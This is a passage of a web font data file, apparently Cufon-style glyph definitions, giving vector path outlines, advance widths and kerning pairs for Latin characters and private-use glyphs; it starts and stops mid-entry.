-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-32,79,-108,156,-229,166r-15,37v46,-26,102,8,102,64","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"380,146r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0xm536,-745r-363,0r0,-97r363,0r0,97","w":710},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm293,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":390},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm230,0r-180,0r0,-483r180,0r0,483xm420,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm309,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":560},{"d":"153,-95v55,0,63,-56,58,-117r-58,0v-32,0,-58,27,-58,58v0,33,26,59,58,59xm211,-455r0,-59v0,-32,-26,-58,-57,-58v-33,0,-59,26,-59,58v0,32,26,59,59,59r57,0xm265,-265r137,0r0,-137r-137,0r0,137xm572,-154v0,-31,-26,-58,-58,-58r-58,0r0,58v0,33,26,59,58,59v32,0,58,-26,58,-59xm572,-514v0,-32,-27,-58,-58,-58v-55,0,-63,56,-58,117r58,0v31,0,58,-27,58,-59xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-58r-137,0v12,98,-29,170,-112,170v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r58,0r0,-137v-97,12,-169,-29,-169,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,59r137,0r0,-59v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-58,0r0,137v97,-12,169,28,169,111","w":667},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm553,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm462,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":577},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm368,-700r-115,144r-100,0r80,-144r135,0xm524,-700r-115,144r-100,0r80,-144r135,0","w":577},{"d":"697,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-667r202,0r0,236r239,0r0,-236r202,0r0,667xm543,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":751},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm491,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm274,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"336,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm323,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":625},{"d":"262,-84v-6,138,-104,197,-245,184r0,-114v68,5,119,-2,120,-71r0,-498v6,-138,104,-199,245,-185r0,114v-68,-4,-119,0,-120,70r0,500","w":399},{"d":"237,0r-187,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,155r-255,0r0,200","w":526,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"J":50,"\u0134":50,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":60,"\uf76a":60,"\uf726":10,"X":30}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm516,-621r-363,0r0,-97r363,0r0,97","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"153,-95v55,0,63,-56,58,-117r-58,0v-32,0,-58,27,-58,58v0,33,26,59,58,59xm211,-455r0,-59v0,-32,-26,-58,-57,-58v-33,0,-59,26,-59,58v0,32,26,59,59,59r57,0xm265,-265r137,0r0,-137r-137,0r0,137xm572,-154v0,-31,-26,-58,-58,-58r-58,0r0,58v0,33,26,59,58,59v32,0,58,-26,58,-59xm572,-514v0,-32,-27,-58,-58,-58v-55,0,-63,56,-58,117r58,0v31,0,58,-27,58,-59xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-58r-137,0v12,98,-29,170,-112,170v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r58,0r0,-137v-97,12,-169,-29,-169,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,59r137,0r0,-59v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-58,0r0,137v97,-12,169,28,169,111","w":667},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm470,-571r-363,0r0,-97r363,0r0,97","w":577},{"d":"226,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":281},{"d":"256,0r-202,0r0,-667r202,0r0,667xm157,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":310},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"558,0r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-667r180,0r0,239v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345xm311,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":608,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"584,-286r-281,205r12,-130r-268,0r0,-150r268,0r-12,-129","w":582},{"d":"207,74r0,-65v-89,-9,-161,-40,-204,-76r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-82,66,-161,185,-180r0,-71r126,0r0,71v69,11,128,36,175,74r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,101,-68,166,-185,184r0,68r-126,0","w":528},{"d":"256,0r-202,0r0,-667r202,0r0,667xm209,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":310},{"d":"616,0r-571,0r0,-572r571,0r0,572xm501,-105r0,-362r-340,0r0,362r340,0","w":661},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm241,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":486},{"d":"237,0r-187,0r0,-550r187,0r0,70r133,0v129,0,206,90,206,194v0,104,-69,193,-206,193r-133,0r0,93xm237,-254v53,-5,150,20,150,-32v0,-52,-97,-28,-150,-33r0,65","w":585,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"222,-343r-81,0r4,-105r-88,56r-40,-70r92,-48r-92,-48r40,-70r88,56r-4,-105r81,0r-5,105r88,-56r41,70r-93,48r93,48r-41,70r-88,-56","w":363,"k":{"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":110,"\uf76a":110,"A":80,"\u00c6":80,"\u00c1":80,"\u00c2":80,"\u00c4":80,"\u00c0":80,"\u00c5":80,"\u00c3":80,"\u2206":80,"\u0100":80,"\u0102":80,"\u0104":80,"\u01fc":80,"J":130,"\u0134":130}},{"d":"202,-54v0,97,-47,213,-113,265r-79,-31v80,-145,79,-324,0,-468r79,-31v66,52,113,169,113,265","w":223},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm493,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm457,-872r-155,144r-120,0r120,-144r155,0","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm357,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":607},{"d":"559,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-399,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":596},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm471,-750r-155,144r-120,0r120,-144r155,0","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm379,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"512,-872r-155,144r-120,0r120,-144r155,0xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"600,0r-180,0r0,-343r-158,0r0,343r-180,0r0,-343r-64,0r0,-157r645,0r0,157r-63,0r0,343","w":681},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm382,-700r-115,144r-100,0r80,-144r135,0xm538,-700r-115,144r-100,0r80,-144r135,0","w":606},{"d":"350,-342r-160,180r-160,0r160,-180r-160,-177r160,0","w":380},{"d":"531,-698r-329,607r-202,-246r81,-76r105,124r255,-463","w":531},{"d":"677,0r-196,0r-79,-270r-78,270r-196,0r-140,-483r185,0r64,266r85,-266r161,0r84,266r64,-266r186,0xm570,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":805},{"d":"383,33v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"562,-872r-155,144r-120,0r120,-144r155,0xm383,12v-73,0,-140,-17,-196,-49r-31,37r-138,0r87,-102v-55,-59,-87,-138,-87,-231v0,-205,159,-345,365,-345v65,0,125,15,178,40r25,-29r138,0r-76,90v62,60,100,144,100,244v0,205,-159,345,-365,345xm311,-182v114,53,232,-32,232,-151v0,-34,-9,-66,-25,-92xm436,-491v-150,-48,-254,101,-198,233","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm351,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm308,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"229,9r0,-93v-123,-22,-212,-115,-212,-249v0,-132,89,-225,212,-248r0,-75r126,0r0,77v71,15,117,52,138,84r-116,109v-6,-8,-13,-16,-22,-23r0,152v9,-6,16,-14,22,-23r116,110v-21,31,-67,69,-138,84r0,95r-126,0xm229,-403v-37,29,-36,113,0,141r0,-141","w":502},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-1